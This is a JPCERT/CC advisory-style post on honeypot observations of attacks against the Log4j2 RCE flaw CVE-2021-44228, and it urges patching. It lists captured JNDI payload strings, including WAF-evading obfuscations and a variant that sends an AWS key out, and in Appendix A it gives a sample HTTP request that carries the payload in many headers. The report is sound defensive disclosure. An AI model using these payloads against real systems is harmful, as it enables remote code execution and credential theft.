Observation of Attacks Targeting Apache Log4j2 RCE Vulnerability (CVE-2021-44228)
JPCERT/CC’s honeypot has been observing many attack attempts targeting a remote code execution vulnerability in Apache Log4j2 (CVE-2021-44228), a logging library which is commonly used in Java-based systems.
For the details of this vulnerability and its countermeasures, please refer to the advisory from Apache Software Foundation [1] and a security alert from JPCERT/CC [2].
Observation
Communication attempts targeting this vulnerability have been captured by JPCERT/CC’s honeypot since the vulnerability was publicised on 10 December, 2021.
| Date | Number of accesses | Number of source IP addresses |
|---|---|---|
| 12/10 | 10 | 4 |
| 12/11 | 46 | 27 |
| 12/12 | 79 | 32 |
| 12/13 | 44 | 29 |
| 12/14 | 59 | 33 |
| 12/15 | 72 | 42 |
| 12/16 | 83 | 37 |
| 12/17 | 50 | 15 |
| 12/18 | 59 | 15 |
| 12/19 | 90 | 16 |

Not all the accesses actually aim to exploit the vulnerability, and it also includes reconnaissance activities. In any case, the number of access is expected to rise in the coming days.
Attack Payload Exploiting JNDI Lookup
The attack payload to exploit this vulnerability is as follows: ${jndi:<protocol>://<url>}
The below diagram shows the basic attack flow. An attacker sends a set of data including this string to a system running vulnerable Log4j2 (Step 1). With JNDI Lookup function, Log4j2 accesses the URL given in the payload (Step 2), downloads the serialised Java code prepared by the attacker (Step 3) and executes it (Step 4).

There are several patterns in the protocols leveraging JNDI Lookup. While it normally communicates via LDAP (Lightweight Directory Access Protocol) in many cases, there are a variety of protocols and obfuscation patterns to avoid WAF (Web Application Firewall) detection.
Table 2 lists attack payloads which have been captured by JPCERT/CC’s honeypot. Since a single access sometimes carries multiple different payloads in the HTTP header, the number of payloads is larger than the access counts. (See Appendix A for examples.) We have also confirmed many obfuscation patterns other than ${lower:l}${lower:d}a${lower:p} to avoid WAF detection. Therefore, WAF filtering is not sufficient to protect your systems from this vulnerability, and we strongly recommend updating Log4j2 and/or apply workaround such as removing JndiLookup.class from the classpath.
| Number detected | Attack payload |
|---|---|
| 6440 | ${jndi:ldap:// |
| 117 | ${jndi:dns:// |
| 57 | ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}:// |
| 29 | ${jndi:${lower:l}${lower:d}a${lower:p}:// |
| 24 | ${jndi:ldaps:// |
| 18 | ${jndi:iiop:// |
| 8 | ${jndi:rmi:// |
| 2 | ${jndi:${lower:d}n${lower:s}:// |
Although it has not yet been observed by our honeypot, we are also aware of the following payload which attempts to steal AWS access key from environment variables.
${jndi:ldap://${env:AWS_ACCESS_KEY}.(snipped)}
Check for damage and take action
As Log4j2 is used in a wide range of systems, it may be included in any library even if you do not remember applying it to your program. When you check the impact in your systems, it is important that you sort out your software assets and check for suspicious files or communications based on the assumption that malicious accesses have already taken place. Last but not least, updating the system and/or applying the workaround is also crucial to protect your systems.
- Ikuya Fukumoto
(Translated by Yukako Uchida)
Reference
[1] Log4j
Apache Log4j Security Vulnerabilities
https://logging.apache.org/log4j/2.x/security.html
[2] JPCERT/CC
Alert Regarding Arbitrary Code Execution Vulnerability (CVE-2021-44228) in Apache Log4j
https://www.jpcert.or.jp/english/at/2021/at210050.html
[3] National Police Agency @police
Attack observation targeting Java library Apache Log4j vulnerability (CVE-2021-44228) [Japanese]
https://www.npa.go.jp/cyberpolice/important/2021/202112141.html
Appendix A
Example of multiple payloads included in the URL or Header in a HTTP request (partly sanitised):
GET /?a=%24%7Bjndi%3Aldap%3A//193.3.19.x%3A53/c%7D HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept: */*
Accept-Charset: ${jndi:ldap://193.3.19.x:53/c}
Accept-Datetime: ${jndi:ldap://193.3.19.x:53/c}
Accept-Encoding: ${jndi:ldap://193.3.19.x:53/c}
Accept-Language: ${jndi:ldap://193.3.19.x:53/c}
Cache-Control: ${jndi:ldap://193.3.19.x:53/c}
Cookie: ${jndi:ldap://193.3.19.x:53/c}
Forwarded: ${jndi:ldap://193.3.19.x:53/c}
Forwarded-For: ${jndi:ldap://193.3.19.x:53/c}
Forwarded-For-Ip: ${jndi:ldap://193.3.19.x:53/c}
Forwarded-Proto: ${jndi:ldap://193.3.19.x:53/c}
From: ${jndi:ldap://193.3.19.x:53/c}
Max-Forwards: ${jndi:ldap://193.3.19.x:53/c}
Origin: ${jndi:ldap://193.3.19.x:53/c}
Pragma: ${jndi:ldap://193.3.19.x:53/c}
Referer: ${jndi:ldap://193.3.19.x:53/c}
Te: ${jndi:ldap://193.3.19.x:53/c}
True-Client-Ip: ${jndi:ldap://193.3.19.x:53/c}
Upgrade: ${jndi:ldap://193.3.19.x:53/c}
Via: ${jndi:ldap://193.3.19.x:53/c}
Warning: ${jndi:ldap://193.3.19.x:53/c}
X-Api-Version: ${jndi:ldap://193.3.19.x:53/c}
X-Att-Deviceid: ${jndi:ldap://193.3.19.x:53/c}
X-Correlation-Id: ${jndi:ldap://193.3.19.x:53/c}
X-Csrf-Token: ${jndi:ldap://193.3.19.x:53/c}
X-Csrftoken: ${jndi:ldap://193.3.19.x:53/c}
X-Do-Not-Track: ${jndi:ldap://193.3.19.x:53/c}
X-Forward-For: ${jndi:ldap://193.3.19.x:53/c}
X-Forward-Proto: ${jndi:ldap://193.3.19.x:53/c}
X-Forwarded: ${jndi:ldap://193.3.19.x:53/c}
X-Forwarded-By: ${jndi:ldap://193.3.19.x:53/c}
X-Forwarded-For: ${jndi:ldap://193.3.19.x:53/c}
X-Forwarded-For-Original: ${jndi:ldap://193.3.19.x:53/c}
X-Forwarded-Host: ${jndi:ldap://193.3.19.x:53/c}
X-Forwarded-Port: ${jndi:ldap://193.3.19.x:53/c}
X-Forwarded-Proto: ${jndi:ldap://193.3.19.x:53/c}
X-Forwarded-Protocol: ${jndi:ldap://193.3.19.x:53/c}
X-Forwarded-Scheme: ${jndi:ldap://193.3.19.x:53/c}
X-Forwarded-Server: ${jndi:ldap://193.3.19.x:53/c}
X-Forwarded-Ssl: ${jndi:ldap://193.3.19.x:53/c}
X-Forwarder-For: ${jndi:ldap://193.3.19.x:53/c}
X-Frame-Options: ${jndi:ldap://193.3.19.x:53/c}
X-From: ${jndi:ldap://193.3.19.x:53/c}
X-Geoip-Country: ${jndi:ldap://193.3.19.x:53/c}
X-Http-Destinationurl: ${jndi:ldap://193.3.19.x:53/c}
X-Http-Host-Override: ${jndi:ldap://193.3.19.x:53/c}
X-Http-Method: ${jndi:ldap://193.3.19.x:53/c}
X-Http-Method-Override: ${jndi:ldap://193.3.19.x:53/c}
X-Http-Path-Override: ${jndi:ldap://193.3.19.x:53/c}
X-Https: ${jndi:ldap://193.3.19.x:53/c}
X-Htx-Agent: ${jndi:ldap://193.3.19.x:53/c}
X-Hub-Signature: ${jndi:ldap://193.3.19.x:53/c}
X-If-Unmodified-Since: ${jndi:ldap://193.3.19.x:53/c}
X-Imbo-Test-Config: ${jndi:ldap://193.3.19.x:53/c}
X-Insight: ${jndi:ldap://193.3.19.x:53/c}
X-Ip: ${jndi:ldap://193.3.19.x:53/c}
X-Ip-Trail: ${jndi:ldap://193.3.19.x:53/c}
X-Proxyuser-Ip: ${jndi:ldap://193.3.19.x:53/c}
X-Request-Id: ${jndi:ldap://193.3.19.x:53/c}
X-Requested-With: ${jndi:ldap://193.3.19.x:53/c}
X-Uidh: ${jndi:ldap://193.3.19.x:53/c}
X-Wap-Profile: ${jndi:ldap://193.3.19.x:53/c}
X-Xsrf-Token: ${jndi:ldap://193.3.19.x:53/c}
Update History
2021.12.23 Replaced Figure 2.

